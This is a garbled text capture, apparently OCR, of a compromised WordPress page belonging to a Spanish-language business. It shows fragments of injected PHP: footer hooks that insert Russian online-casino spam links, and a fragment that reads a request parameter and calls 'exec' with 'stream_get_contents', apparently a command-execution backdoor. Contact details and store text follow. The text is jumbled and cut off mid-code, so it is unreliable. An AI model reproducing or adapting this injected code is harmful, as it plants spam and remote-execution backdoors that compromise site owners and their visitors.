
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
COMPARADO
Co